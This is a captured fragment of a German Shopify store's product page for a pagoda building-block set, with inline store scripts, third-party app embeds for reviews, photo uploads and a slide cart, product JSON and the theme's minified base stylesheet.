        var links = document.links;
        for (let i = 0; i < links.length; i++) {
          if (links[i].hostname !== window.location.hostname) {
            links[i].target = '_blank';
            links[i].rel = 'noreferrer noopener';
          }
        }
      })();
    </script>

    
      <script>
        window.addEventListener('contextmenu', (e) => {
          e.preventDefault();
        });
        document.addEventListener('selectstart', (e) => {
          e.preventDefault();
        });
        document.addEventListener('DOMContentLoaded', function () {
          document.querySelectorAll('img').forEach((img) => {
            img.addEventListener('dragstart', function (e) {
              e.preventDefault();
            });
          });
        });
        function ctrlShiftKey(e, keyCode) {
          return e.ctrlKey && e.shiftKey && e.keyCode === keyCode.charCodeAt(0);
        }
        document.addEventListener('keydown', function (e) {
          if (
            event.keyCode === 123 ||
            ctrlShiftKey(e, 'I') ||
            ctrlShiftKey(e, 'J') ||
            ctrlShiftKey(e, 'C') ||
            (e.ctrlKey && e.keyCode === 'U'.charCodeAt(0))
          ) {
            e.preventDefault();
          }
        });
      </script>
    
    
  <!-- Failed to render app block "12657775114333427046": app block path "shopify://apps/essential-countdown-timer/blocks/app_embed/722378e8-5a70-4eae-aa89-9e44e8e9f6de" does not exist --><div id="shopify-block-AakNoTzR0N0NkN3Z2W__11532412952436166569" class="shopify-block shopify-app-block"><script async src="https://loox.io/widget/aRY3rIDP5-/loox.1678200055627.js?shop=baupaket-de.myshopify.com"></script>


	<script>var loox_global_hash = '1768405714353';</script><style>.loox-reviews-default { max-width: 1200px; margin: 0 auto; }.loox-rating .loox-icon { color:#05962b; }
:root { --lxs-rating-icon-color: #05962b; }</style>







</div><div id="shopify-block-ANW95RXlhdzNML0RKa__7155349627714823297" class="shopify-block shopify-app-block"><script>
  if (!window.UploadKit || !window.UploadKit.config) {
    window.UploadKit = window.UploadKit || {};
    window.UploadKit.appEmbed = true;
    window.UploadKit.appEmbedVersion = 3;
    window.UploadKit.config = /* __app_config */ {"shopId":"abb05ddf-97e1-415a-9ec5-bb4777de6ccf","patchFetch":true,"appBaseUri":"https:\/\/app.getuploadkit.com","apiBaseUri":"https:\/\/api.getuploadkit.com","filesBaseUri":"https:\/\/files.getuploadkit.com","assetsBaseUri":"https:\/\/assets.getuploadkit.com","previewBaseUri":"https:\/\/cdn.shopify.com\/s\/files\/1\/0033\/4807\/0511\/files\/download.html","ucKey":"17e6328bac29ad4f6365","whiteLabel":false,"enableMultiLanguage":false,"uploaders":[{"id":"153260f1-b9e1-4e72-b39a-2d05d305e3ca","name":"Eigenes Foto","formLabelText":"","formLabelFontSize":"16px","customCss":".uploadkit-label {}\n.uploadkit-button {}\n.uploadkit-thumbnails {}\n.uploadkit-thumbnails img {}","validators":[],"conditionType":"and","conditions":[{"field":"product","operator":"equals","value":null,"products":[{"title":"Eigenes Foto-Puzzle","object_id":"8849591173453"},{"title":"Eigenes Foto Diamond Painting","object_id":"9036509544781"},{"title":"Eigenes Foto | Malen nach Zahlen","object_id":"9054024466765"},{"title":"Eigenes Foto als Baustein-Figur – 1 Person personalisiert | Bausteine","object_id":"10309666570573"},{"title":"Eigenes Foto als Baustein-Figur – 3 Personen | Bausteine","object_id":"10309666636109"},{"title":"Eigenes Foto als Baustein-Figuren – 2 Personen | Bausteine","object_id":"10309666603341"}]}],"variantConditionType":"all_variants","hiddenOnCheckout":false,"required":false,"requiredMessage":"Please upload a file before adding the product to your cart","requiredButtonText":"OK","language":"de","buttonText":"Mein foto hochladen📸","buttonBackgroundColor":"#00A3F0","buttonColor":"#FFFFFF","buttonPadding":"8px 16px","buttonFontSize":"16px","buttonBorderRadius":"3px","enableTextField":false,"buttonFullWidth":false,"studioChoice":"none","variantConditions":[],"multiple":false,"multipleMax":1,"multipleMin":null,"sources":"file camera url facebook gdrive gphotos dropbox instagram evernote flickr skydrive","cropSetting":"free","effects":["crop","rotate","enhance","sharp","grayscale"],"imagesOnly":false,"inputAcceptTypes":[],"enableDirectLink":false,"enableOverlay":false,"overlays":[],"androidFbMessage":"If you have trouble uploading, click ⋮ in the top right, then ‘Open in Chrome’","iosFbMessage":"If you have trouble uploading, please click ⋯ then 'Open in browser'","autoOpenFilePicker":null,"buttonUploadedText":"Foto-Auswählen","confirmCrop":false}],"studio":false};
    window.UploadKit.urls = {
      app: "https:\/\/cdn.shopify.com\/extensions\/760c01a0-f267-4147-938c-779cc98704f4\/file-uploads-by-uploadkit-53\/assets\/uploadkit-app.v2.js",
      widget: "https:\/\/cdn.shopify.com\/extensions\/760c01a0-f267-4147-938c-779cc98704f4\/file-uploads-by-uploadkit-53\/assets\/uploadcare-widget.js",
      widgetFull: "https:\/\/cdn.shopify.com\/extensions\/760c01a0-f267-4147-938c-779cc98704f4\/file-uploads-by-uploadkit-53\/assets\/uploadcare-widget.full.js",
      widgetEn: "https:\/\/cdn.shopify.com\/extensions\/760c01a0-f267-4147-938c-779cc98704f4\/file-uploads-by-uploadkit-53\/assets\/uploadcare-widget.en.js",
      widgetEnFull: "https:\/\/cdn.shopify.com\/extensions\/760c01a0-f267-4147-938c-779cc98704f4\/file-uploads-by-uploadkit-53\/assets\/uploadcare-widget.en.full.js",
      translations: "https:\/\/cdn.shopify.com\/extensions\/760c01a0-f267-4147-938c-779cc98704f4\/file-uploads-by-uploadkit-53\/assets\/uploadkit-translations.js",
      studio: "https:\/\/cdn.shopify.com\/extensions\/760c01a0-f267-4147-938c-779cc98704f4\/file-uploads-by-uploadkit-53\/assets\/uploadkit-studio.js",
    };
  }
</script>


  <script>
    window.UPLOADCARE_MANUAL_START = true;
    window.UPLOADCARE_LIVE = false;
  </script>
  
    <script>
      if (!window.UploadKit || !window.UploadKit.product) {
        window.UploadKit = window.UploadKit || {};
        window.UploadKit.product = window.UploadKit.product || {"id":6887644627104,"title":"Pagodenturm  | Bausteine","handle":"pagode-toren","description":"\u003cdiv\u003e\n\u003cdiv\u003e\n\u003cmeta charset=\"utf-8\"\u003e\n\u003cdiv\u003e\n\u003cmeta charset=\"utf-8\"\u003e\n\u003cdiv\u003e\n\u003cdiv\u003e\n\u003cdiv\u003e\n\u003cdiv\u003e\n\u003cdiv\u003e\n\u003cdiv\u003e\n\u003cdiv\u003e\n\u003cdiv\u003e\n\u003cdiv\u003e\n\u003cmeta charset=\"utf-8\"\u003e\n\u003ch2 data-start=\"73\" data-end=\"154\"\u003e\u003cstrong\u003eBaue deinen eigenen Pagodenturm – ein Meisterwerk voller Ruhe und Schönheit \u003c\/strong\u003e\u003c\/h2\u003e\n\u003cp data-start=\"156\" data-end=\"354\"\u003eLass dich vom Fernen Osten inspirieren mit diesem beeindruckenden Bauprojekt. Der Pagodenturm strahlt Harmonie, Detailtreue und echtes Handwerk aus – perfekt für alle, die gerne mit Bedeutung bauen.\u003c\/p\u003e\n\u003ch2 data-start=\"356\" data-end=\"645\"\u003e\u003cstrong data-start=\"356\" data-end=\"411\"\u003e\u003cimg src=\"https:\/\/cdn.shopify.com\/s\/files\/1\/0586\/0451\/9584\/files\/pagode-toren-bouwblokjes-870.jpg?v=1761923703\" alt=\"\"\u003e\u003c\/strong\u003e\u003c\/h2\u003e\n\u003ch2 data-start=\"356\" data-end=\"645\"\u003e\u003cstrong data-start=\"356\" data-end=\"411\"\u003e\u003c\/strong\u003e\u003c\/h2\u003e\n\u003ch2 data-start=\"356\" data-end=\"645\"\u003e\n\u003cstrong data-start=\"356\" data-end=\"411\"\u003eWarum so viele Menschen unsere Bausteinsets lieben:\u003c\/strong\u003e\u003cbr data-start=\"411\" data-end=\"414\"\u003e\n\u003c\/h2\u003e\n\u003cp data-start=\"356\" data-end=\"645\"\u003e✔️ \u003cstrong data-start=\"417\" data-end=\"435\"\u003e3235 Bausteine\u003c\/strong\u003e voller Präzision und Detail\u003cbr data-start=\"463\" data-end=\"466\"\u003e✔️ \u003cstrong data-start=\"469\" data-end=\"478\"\u003eMaße:\u003c\/strong\u003e 32 × 20 cm\u003cbr data-start=\"489\" data-end=\"492\"\u003e✔️ Bauen wirkt \u003cstrong data-start=\"507\" data-end=\"522\" data-is-only-node=\"\"\u003eentspannend\u003c\/strong\u003e und gibt ein wunderbares Gefühl der \u003cstrong data-start=\"559\" data-end=\"576\"\u003eZufriedenheit\u003c\/strong\u003e\u003cbr data-start=\"576\" data-end=\"579\"\u003e✔️ Dieses Set enthält eine \u003cstrong data-start=\"606\" data-end=\"645\"\u003eklare Schritt-für-Schritt-Anleitung\u003c\/strong\u003e\u003c\/p\u003e\n\u003cp data-start=\"647\" data-end=\"719\"\u003e\u003cem data-start=\"647\" data-end=\"719\"\u003eHinweis: Enthält Kleinteile. Nicht geeignet für Kinder unter 3 Jahren.\u003c\/em\u003e\u003c\/p\u003e\n\u003c\/div\u003e\n\u003c\/div\u003e\n\u003c\/div\u003e\n\u003c\/div\u003e\n\u003c\/div\u003e\n\u003c\/div\u003e\n\u003c\/div\u003e\n\u003c\/div\u003e\n\u003c\/div\u003e\n\u003c\/div\u003e\n\u003c\/div\u003e\n\u003c\/div\u003e","published_at":"2021-08-12T14:25:36+02:00","created_at":"2021-08-12T14:25:40+02:00","vendor":"Bausatzwelt.de","type":"Bausteine","tags":["Architectuur","Bouwblokjes"],"price":7995,"price_min":7995,"price_max":7995,"available":true,"price_varies":false,"compare_at_price":12500,"compare_at_price_min":12500,"compare_at_price_max":12500,"compare_at_price_varies":false,"variants":[{"id":40621313196192,"title":"Default Title","option1":"Default Title","option2":null,"option3":null,"sku":"42396108","requires_shipping":true,"taxable":false,"featured_image":null,"available":true,"name":"Pagodenturm  | Bausteine","public_title":null,"options":["Default Title"],"price":7995,"weight":0,"compare_at_price":12500,"inventory_management":null,"barcode":"","requires_selling_plan":false,"selling_plan_allocations":[]}],"images":["\/\/www.bausatzwelt.de\/cdn\/shop\/files\/pagode-toren-bouwblokjes-870.jpg?v=1761923736","\/\/www.bausatzwelt.de\/cdn\/shop\/files\/pagode-toren-bouwblokjes-633.jpg?v=1761923736","\/\/www.bausatzwelt.de\/cdn\/shop\/files\/pagode-toren-bouwblokjes-189.jpg?v=1761923736","\/\/www.bausatzwelt.de\/cdn\/shop\/files\/pagode-toren-bouwblokjes-580.jpg?v=1761923736","\/\/www.bausatzwelt.de\/cdn\/shop\/products\/product-image-1648012712.jpg?v=1761923736"],"featured_image":"\/\/www.bausatzwelt.de\/cdn\/shop\/files\/pagode-toren-bouwblokjes-870.jpg?v=1761923736","options":["Title"],"media":[{"alt":null,"id":58092192661837,"position":1,"preview_image":{"aspect_ratio":1.0,"height":1024,"width":1024,"src":"\/\/www.bausatzwelt.de\/cdn\/shop\/files\/pagode-toren-bouwblokjes-870.jpg?v=1761923736"},"aspect_ratio":1.0,"height":1024,"media_type":"image","src":"\/\/www.bausatzwelt.de\/cdn\/shop\/files\/pagode-toren-bouwblokjes-870.jpg?v=1761923736","width":1024},{"alt":null,"id":58092192629069,"position":2,"preview_image":{"aspect_ratio":1.0,"height":1024,"width":1024,"src":"\/\/www.bausatzwelt.de\/cdn\/shop\/files\/pagode-toren-bouwblokjes-633.jpg?v=1761923736"},"aspect_ratio":1.0,"height":1024,"media_type":"image","src":"\/\/www.bausatzwelt.de\/cdn\/shop\/files\/pagode-toren-bouwblokjes-633.jpg?v=1761923736","width":1024},{"alt":null,"id":58092192596301,"position":3,"preview_image":{"aspect_ratio":1.0,"height":941,"width":941,"src":"\/\/www.bausatzwelt.de\/cdn\/shop\/files\/pagode-toren-bouwblokjes-189.jpg?v=1761923736"},"aspect_ratio":1.0,"height":941,"media_type":"image","src":"\/\/www.bausatzwelt.de\/cdn\/shop\/files\/pagode-toren-bouwblokjes-189.jpg?v=1761923736","width":941},{"alt":null,"id":58092192563533,"position":4,"preview_image":{"aspect_ratio":1.0,"height":619,"width":619,"src":"\/\/www.bausatzwelt.de\/cdn\/shop\/files\/pagode-toren-bouwblokjes-580.jpg?v=1761923736"},"aspect_ratio":1.0,"height":619,"media_type":"image","src":"\/\/www.bausatzwelt.de\/cdn\/shop\/files\/pagode-toren-bouwblokjes-580.jpg?v=1761923736","width":619},{"alt":null,"id":22163325223072,"position":5,"preview_image":{"aspect_ratio":1.0,"height":1024,"width":1024,"src":"\/\/www.bausatzwelt.de\/cdn\/shop\/products\/product-image-1648012712.jpg?v=1761923736"},"aspect_ratio":1.0,"height":1024,"media_type":"image","src":"\/\/www.bausatzwelt.de\/cdn\/shop\/products\/product-image-1648012712.jpg?v=1761923736","width":1024}],"requires_selling_plan":false,"selling_plan_groups":[],"content":"\u003cdiv\u003e\n\u003cdiv\u003e\n\u003cmeta charset=\"utf-8\"\u003e\n\u003cdiv\u003e\n\u003cmeta charset=\"utf-8\"\u003e\n\u003cdiv\u003e\n\u003cdiv\u003e\n\u003cdiv\u003e\n\u003cdiv\u003e\n\u003cdiv\u003e\n\u003cdiv\u003e\n\u003cdiv\u003e\n\u003cdiv\u003e\n\u003cdiv\u003e\n\u003cmeta charset=\"utf-8\"\u003e\n\u003ch2 data-start=\"73\" data-end=\"154\"\u003e\u003cstrong\u003eBaue deinen eigenen Pagodenturm – ein Meisterwerk voller Ruhe und Schönheit \u003c\/strong\u003e\u003c\/h2\u003e\n\u003cp data-start=\"156\" data-end=\"354\"\u003eLass dich vom Fernen Osten inspirieren mit diesem beeindruckenden Bauprojekt. Der Pagodenturm strahlt Harmonie, Detailtreue und echtes Handwerk aus – perfekt für alle, die gerne mit Bedeutung bauen.\u003c\/p\u003e\n\u003ch2 data-start=\"356\" data-end=\"645\"\u003e\u003cstrong data-start=\"356\" data-end=\"411\"\u003e\u003cimg src=\"https:\/\/cdn.shopify.com\/s\/files\/1\/0586\/0451\/9584\/files\/pagode-toren-bouwblokjes-870.jpg?v=1761923703\" alt=\"\"\u003e\u003c\/strong\u003e\u003c\/h2\u003e\n\u003ch2 data-start=\"356\" data-end=\"645\"\u003e\u003cstrong data-start=\"356\" data-end=\"411\"\u003e\u003c\/strong\u003e\u003c\/h2\u003e\n\u003ch2 data-start=\"356\" data-end=\"645\"\u003e\n\u003cstrong data-start=\"356\" data-end=\"411\"\u003eWarum so viele Menschen unsere Bausteinsets lieben:\u003c\/strong\u003e\u003cbr data-start=\"411\" data-end=\"414\"\u003e\n\u003c\/h2\u003e\n\u003cp data-start=\"356\" data-end=\"645\"\u003e✔️ \u003cstrong data-start=\"417\" data-end=\"435\"\u003e3235 Bausteine\u003c\/strong\u003e voller Präzision und Detail\u003cbr data-start=\"463\" data-end=\"466\"\u003e✔️ \u003cstrong data-start=\"469\" data-end=\"478\"\u003eMaße:\u003c\/strong\u003e 32 × 20 cm\u003cbr data-start=\"489\" data-end=\"492\"\u003e✔️ Bauen wirkt \u003cstrong data-start=\"507\" data-end=\"522\" data-is-only-node=\"\"\u003eentspannend\u003c\/strong\u003e und gibt ein wunderbares Gefühl der \u003cstrong data-start=\"559\" data-end=\"576\"\u003eZufriedenheit\u003c\/strong\u003e\u003cbr data-start=\"576\" data-end=\"579\"\u003e✔️ Dieses Set enthält eine \u003cstrong data-start=\"606\" data-end=\"645\"\u003eklare Schritt-für-Schritt-Anleitung\u003c\/strong\u003e\u003c\/p\u003e\n\u003cp data-start=\"647\" data-end=\"719\"\u003e\u003cem data-start=\"647\" data-end=\"719\"\u003eHinweis: Enthält Kleinteile. Nicht geeignet für Kinder unter 3 Jahren.\u003c\/em\u003e\u003c\/p\u003e\n\u003c\/div\u003e\n\u003c\/div\u003e\n\u003c\/div\u003e\n\u003c\/div\u003e\n\u003c\/div\u003e\n\u003c\/div\u003e\n\u003c\/div\u003e\n\u003c\/div\u003e\n\u003c\/div\u003e\n\u003c\/div\u003e\n\u003c\/div\u003e\n\u003c\/div\u003e"};
        window.UploadKit.collections = window.UploadKit.collections || [{"id":624235938125,"handle":"architektur-🏛","title":"Architektur 🏛","updated_at":"2026-01-16T13:10:05+01:00","body_html":"","published_at":"2024-08-05T12:55:17+02:00","sort_order":"manual","template_suffix":"","disjunctive":false,"rules":[{"column":"tag","relation":"equals","condition":"Architectuur"},{"column":"tag","relation":"equals","condition":"Bouwblokjes"}],"published_scope":"web"},{"id":278259859616,"handle":"bausteine","updated_at":"2026-01-16T13:10:07+01:00","published_at":"2021-08-09T16:34:59+02:00","sort_order":"manual","template_suffix":"","published_scope":"web","title":"Bausteine","body_html":""},{"id":626446926157,"handle":"bausteine-1","title":"Bausteine","updated_at":"2026-01-16T13:10:07+01:00","body_html":"","published_at":"2024-09-18T11:40:33+02:00","sort_order":"manual","template_suffix":"","disjunctive":false,"rules":[{"column":"tag","relation":"equals","condition":"Bouwblokjes"}],"published_scope":"web","image":{"created_at":"2024-09-22T09:25:33+02:00","alt":null,"width":800,"height":800,"src":"\/\/www.bausatzwelt.de\/cdn\/shop\/collections\/product-image-1648011352_1.webp?v=1753711678"}}];
      }
    </script>
    <script defer src="https://cdn.shopify.com/extensions/760c01a0-f267-4147-938c-779cc98704f4/file-uploads-by-uploadkit-53/assets/uploadkit-app.js"></script>
  

  <script async src="https://cdn.shopify.com/extensions/760c01a0-f267-4147-938c-779cc98704f4/file-uploads-by-uploadkit-53/assets/uploadkit-client.js"></script>


</div><div id="shopify-block-AREVuTlRPTjQ2d29uS__6065014864672580889" class="shopify-block shopify-app-block"><script>!function(){window.SLIDECART=!0;window.SLIDECART_FORMAT='€{{amount_with_comma_separator}}';var e="https://cdn.shopify.com/extensions/019bc49d-6909-7d14-94bb-e1ef25c07420/slide-cart-1-28/assets/slidecarthq.js",t=document.createElement("script");t.type="text/javascript",t.src=e,document.querySelector("body").appendChild(t)}();</script>


</div></body>
</html>


--- FILE ---
content_type: text/css
request_url: https://www.bausatzwelt.de/cdn/shop/t/24/assets/base.css?v=94043206806996234341761411626
body_size: 10178
content:
html{scroll-behavior:smooth}img,video{max-width:100%;height:auto;vertical-align:bottom}button{background-color:transparent;outline:none;border:none;color:rgb(var(--color-foreground))}button:not([disabled]),copy-button,popup-copy-button{cursor:pointer}a{color:inherit}a:not(:hover){text-decoration:none}.grid,.list-unstyled,summary{list-style:none}.customer a,.link,.share-button__button:hover{text-decoration:underline;text-underline-offset:.3rem}.link-with-icon,.nowrap{white-space:nowrap}.js details[open]:not(.menu-opening)>.header__icon--menu .icon-close,.quantity__rules-cart .loading-overlay:not(.hidden)~*,.visibility-hidden,product-info .loading-overlay:not(.hidden)~*{visibility:hidden}details[open]>.header__submenu,details[open]>.search-modal,details[open]>.share-button__fallback{animation:animateMenuOpen var(--duration-default) ease}.header__menu-item:hover .header__active-menu-item,details[open]:hover>.header__menu-item{text-decoration-thickness:.2rem}.badge,.break,.header__heading-link{word-break:break-word}.color-background-1,:root{--color-foreground: var(--color-base-text);--color-background: var(--color-base-background-1);--gradient-background: var(--gradient-base-background-1);--color-link: var(--color-base-outline-button-labels);--alpha-link: .85;--accent-color: var(--color-base-accent-1);--color-button: var(--color-base-accent-1);--color-button-text: var(--color-base-solid-button-labels);--alpha-button-background: 1;--alpha-button-border: 1;--color-badge-background: var(--color-background);--color-badge-border: var(--color-foreground);--alpha-badge-border: .1}.color-background-2{--color-foreground: var(--color-base-text);--color-background: var(--color-base-background-2);--gradient-background: var(--gradient-base-background-2);--accent-color: var(--color-base-accent-1)}.color-inverse{--color-foreground: var(--color-base-background-1);--color-background: var(--color-base-text);--gradient-background: rgb(var(--color-base-text));--accent-color: var(--color-base-accent-1)}.color-accent-1,.color-accent-2{--color-foreground: var(--color-base-solid-button-labels);--accent-color: var(--color-foreground)}.color-accent-1{--color-background: var(--color-base-accent-1);--gradient-background: var(--gradient-base-accent-1)}.color-accent-2{--color-background: var(--color-base-accent-2);--gradient-background: var(--gradient-base-accent-2)}.color-foreground-outline-button{--color-foreground: var(--color-base-outline-button-labels)}.color-foreground-accent-1{--color-foreground: var(--color-base-accent-1)}.color-foreground-accent-2{--color-foreground: var(--color-base-accent-2)}.color-foreground-text{--color-foreground: var(--color-base-text)}.accent-color-outline-button{--accent-color: var(--color-base-outline-button-labels)}.accent-color-accent-1{--accent-color: var(--color-base-accent-1)}.accent-color-accent-2{--accent-color: var(--color-base-accent-2)}.accent-color-text{--accent-color: var(--color-base-text)}.text-color-outline-button{color:rgb(var(--color-base-outline-button-labels))}.text-color-accent-1{color:rgb(var(--color-base-accent-1))}.text-color-accent-2{color:rgb(var(--color-base-accent-2))}.text-color-text{color:rgb(var(--color-base-text))}.color-accent-1,.color-accent-2,.color-background-2,.color-inverse{--color-link: var(--color-foreground);--alpha-link: .7;--color-button: var(--color-foreground);--color-button-text: var(--color-background);--color-badge-background: var(--color-background);--color-badge-border: var(--color-background);--alpha-badge-border: 1}.button--secondary,.button--tertiary{--color-button-text: var(--color-base-outline-button-labels)}.button--secondary{--color-button: var(--color-base-outline-button-labels);--color-button: var(--color-background);--alpha-button-background: 1}.color-accent-1 .button--secondary,.color-accent-2 .button--secondary,.color-background-2 .button--secondary,.color-inverse .button--secondary{--color-button: var(--color-background);--color-button-text: var(--color-foreground)}.button--tertiary{--color-button: var(--color-base-outline-button-labels);--alpha-button-background: 0;--alpha-button-border: .2}.color-accent-1 .button--tertiary,.color-accent-2 .button--tertiary,.color-background-2 .button--tertiary,.color-inverse .button--tertiary{--color-button: var(--color-foreground);--color-button-text: var(--color-foreground)}.color-background-1,.color-background-2,:root{--color-card-hover: var(--color-base-text)}.color-inverse{--color-card-hover: var(--color-base-background-1)}.color-accent-1,.color-accent-2{--color-card-hover: var(--color-base-solid-button-labels)}.color-icon-text,:root{--color-icon: rgb(var(--color-base-text))}.color-icon-accent-1{--color-icon: rgb(var(--color-base-accent-1))}.color-icon-accent-2{--color-icon: rgb(var(--color-base-accent-2))}.color-icon-outline-button{--color-icon: rgb(var(--color-base-outline-button-labels))}.contains-card--product,.product-card-wrapper .card{--border-radius: var(--product-card-corner-radius);--border-width: var(--product-card-border-width);--border-opacity: var(--product-card-border-opacity);--shadow-horizontal-offset: var(--product-card-shadow-horizontal-offset);--shadow-vertical-offset: var(--product-card-shadow-vertical-offset);--shadow-blur-radius: var(--product-card-shadow-blur-radius);--shadow-opacity: var(--product-card-shadow-opacity);--shadow-visible: var(--product-card-shadow-visible);--image-padding: var(--product-card-image-padding);--text-alignment: var(--product-card-text-alignment)}.collection-card-wrapper .card,.contains-card--collection{--border-radius: var(--collection-card-corner-radius);--border-width: var(--collection-card-border-width);--border-opacity: var(--collection-card-border-opacity);--shadow-horizontal-offset: var(--collection-card-shadow-horizontal-offset);--shadow-vertical-offset: var(--collection-card-shadow-vertical-offset);--shadow-blur-radius: var(--collection-card-shadow-blur-radius);--shadow-opacity: var(--collection-card-shadow-opacity);--shadow-visible: var(--collection-card-shadow-visible);--image-padding: var(--collection-card-image-padding);--text-alignment: var(--collection-card-text-alignment)}.article-card-wrapper .card,.contains-card--article{--border-radius: var(--blog-card-corner-radius);--border-width: var(--blog-card-border-width);--border-opacity: var(--blog-card-border-opacity);--shadow-horizontal-offset: var(--blog-card-shadow-horizontal-offset);--shadow-vertical-offset: var(--blog-card-shadow-vertical-offset);--shadow-blur-radius: var(--blog-card-shadow-blur-radius);--shadow-opacity: var(--blog-card-shadow-opacity);--shadow-visible: var(--blog-card-shadow-visible);--image-padding: var(--blog-card-image-padding);--text-alignment: var(--blog-card-text-alignment)}.contains-content-container,.content-container{--border-radius: var(--text-boxes-radius);--border-width: var(--text-boxes-border-width);--border-opacity: var(--text-boxes-border-opacity);--shadow-horizontal-offset: var(--text-boxes-shadow-horizontal-offset);--shadow-vertical-offset: var(--text-boxes-shadow-vertical-offset);--shadow-blur-radius: var(--text-boxes-shadow-blur-radius);--shadow-opacity: var(--text-boxes-shadow-opacity);--shadow-visible: var(--text-boxes-shadow-visible)}.contains-media,.global-media-settings{--border-radius: var(--media-radius);--border-width: var(--media-border-width);--border-opacity: var(--media-border-opacity);--shadow-horizontal-offset: var(--media-shadow-horizontal-offset);--shadow-vertical-offset: var(--media-shadow-vertical-offset);--shadow-blur-radius: var(--media-shadow-blur-radius);--shadow-opacity: var(--media-shadow-opacity);--shadow-visible: var(--media-shadow-visible)}.hidden,.no-js-inline,.no-js:not(html),html.no-js .no-js-hidden{display:none!important}html.no-js .no-js:not(html){display:block!important}html.no-js .no-js-inline{display:inline-block!important}.page-width{max-width:var(--page-width);margin:0 auto;padding:0 1.5rem}.page-width-desktop{padding:0;margin:0 auto}.isolate{position:relative;z-index:0}.circle{border-radius:50%;overflow:hidden}.full-width{width:100%}.margin-0{margin:0}.flex{display:flex}.flex-center{display:flex;align-items:center;justify-content:center}.flex-space-between{display:flex;align-items:center;justify-content:space-between}.flex-align-center{align-items:center}.flex-justify-start,.flex-justify-left{justify-content:flex-start}.flex-justify-center{justify-content:center}.flex-justify-end,.flex-justify-right{justify-content:flex-end}.flex-grow{flex-grow:1}.flex-shrink-0{flex-shrink:0}.text--bold{font-weight:var(--font-body-weight-bold)}.section+.section{margin-top:var(--spacing-sections-mobile)}.element-margin-top{margin-top:5rem}.color-accent-1,.color-accent-2,.color-background-1,.color-background-2,.color-inverse,.color-custom,body{color:rgba(var(--color-foreground),.9);background-color:rgb(var(--color-background))}@media screen and (min-width: 750px){.desktop-hidden{display:none!important}.desktop-full-page{max-width:none;padding:0}}@media screen and (max-width: 749px){.mobile-hidden{display:none!important}.mobile-full-page{max-width:none;padding:0}.buttons-container{justify-content:var(--mobile-alignment)!important}}.pointer-events--none{pointer-events:none}.ks-html-content p,.ks-html-content p span{font-family:var(--font-body-family)!important;line-height:1.3!important}.track-order-form{padding-bottom:2rem;margin:0 auto;max-width:60rem}.track-order-form .field{margin-top:3rem}.background-secondary{background-color:rgba(var(--color-foreground),.04)}.grid-auto-flow{display:grid;grid-auto-flow:column}.page-margin,.shopify-challenge__container{margin:7rem auto}.rte-width{max-width:82rem;margin:0 auto 2rem}.list-unstyled{margin:0;padding:0}.visually-hidden{position:absolute!important;overflow:hidden;width:1px;height:1px;margin:-1px;padding:0;border:0;clip:rect(0 0 0 0);word-wrap:normal!important}.visually-hidden--inline{margin:0;height:1em}.overflow-hidden,.overflow-hidden-mobile,.overflow-hidden-tablet{overflow:hidden}.skip-to-content-link:focus{z-index:9999;position:inherit;overflow:auto;width:auto;height:auto;clip:auto}.icon-arrow,.title-wrapper-with-link .link-with-icon svg{width:1.5rem}.full-width-link{position:absolute;top:0;right:0;bottom:0;left:0;z-index:2}.disclosure-has-popup,.media,summary{position:relative}::selection{background-color:rgba(var(--color-foreground),.2)}.text-body{font-size:1.5rem;letter-spacing:.06rem;line-height:calc(1 + .8 / var(--font-body-scale));font-family:var(--font-body-family);font-style:var(--font-body-style);font-weight:var(--font-body-weight)}.h0,.h1,.h2,.h3,.h4,.h5,h1,h2,h3,h4,h5{font-family:var(--font-heading-family);font-style:var(--font-heading-style);font-weight:var(--font-heading-weight);letter-spacing:calc(var(--font-heading-scale) * .06rem);letter-spacing:calc(var(--font-heading-scale) * var(--font-heading-letter-spacing));color:rgb(var(--color-foreground));line-height:calc(1 + var(--font-heading-line-height) / max(1,var(--font-heading-scale)));line-height:calc(1 + .3/max(1,var(--font-heading-scale)));line-height:var(--font-heading-line-height, 1.3);word-break:break-word}.h6,.link--text:hover,blockquote,h6{color:rgba(var(--color-foreground),.9)}.hxl{font-size:calc(var(--font-heading-scale) * 4rem)}.h0{font-size:calc(var(--font-heading-scale) * 3.25rem)}.h1,h1{font-size:calc(var(--font-heading-scale) * 2.5rem)}.h2,h2{font-size:calc(var(--font-heading-scale) * 2rem)}.h3,h3{font-size:calc(var(--font-heading-scale) * 1.7rem)}.h4,h4{font-size:calc(var(--font-heading-scale) * 1.5rem)}.h5,h5{font-size:calc(var(--font-heading-scale) * 1.2rem)}.font-size--desktop-auto{font-size:var(--font-size)}@media only screen and (min-width: 750px){.hxl{font-size:calc(var(--font-heading-scale) * 5.5rem)}.h0{font-size:calc(var(--font-heading-scale) * 4.5rem)}.h1,h1{font-size:calc(var(--font-heading-scale) * 3.25rem)}.h2,h2{font-size:calc(var(--font-heading-scale) * 2.4rem)}.h3,h3{font-size:calc(var(--font-heading-scale) * 1.8rem)}.h5,h5{font-size:calc(var(--font-heading-scale) * 1.3rem)}.font-size--desktop-auto{font-size:calc(var(--font-size) * 1.15)}}.h6,h6{margin-block-start:1.67em;margin-block-end:1.67em}blockquote{font-style:italic;border-left:.2rem solid rgba(var(--color-foreground),.2);padding-left:1rem}.caption{font-size:1rem;letter-spacing:.07rem;line-height:calc(1 + .7 / var(--font-body-scale))}.caption-with-letter-spacing{font-size:1rem;letter-spacing:.13rem;line-height:calc(1 + .2 / var(--font-body-scale));text-transform:uppercase}.caption-with-letter-spacing--medium{font-size:1.2rem;letter-spacing:.16rem}.caption-with-letter-spacing--large{font-size:1.4rem;letter-spacing:.18rem}.caption-large,.customer .field input,.customer select,.field__input,.form__label,.select__select{font-size:1.3rem;line-height:calc(1 + .5 / var(--font-body-scale));letter-spacing:.04rem}.color-foreground,.link--text{color:rgb(var(--color-foreground))!important}table:not([class]){table-layout:fixed;border-collapse:collapse;font-size:1.4rem;border-style:hidden;box-shadow:0 0 0 .1rem rgba(var(--color-foreground),.2)}table:not([class]) td,table:not([class]) th{padding:1em;border:.1rem solid rgba(var(--color-foreground),.2)}.left{text-align:left}.center{text-align:center}.right{text-align:right}.uppercase{text-transform:uppercase}.light{opacity:.7}.circle-divider:last-of-type:after,a:empty,article:empty,div:empty,dl:empty,h1:empty,h2:empty,h3:empty,h4:empty,h5:empty,h6:empty,p:empty,section:empty,ul:empty{display:none}.customer a,.link{cursor:pointer;display:inline-block;border:none;box-shadow:none;color:rgb(var(--color-link));background-color:transparent;font-size:1.4rem;font-family:inherit}.music-player__btn[disabled],a:not([href]){cursor:not-allowed}.link-with-icon{display:inline-flex;font-size:1.4rem;font-weight:600;letter-spacing:.1rem;text-decoration:none;margin-bottom:4.5rem}.link-with-icon 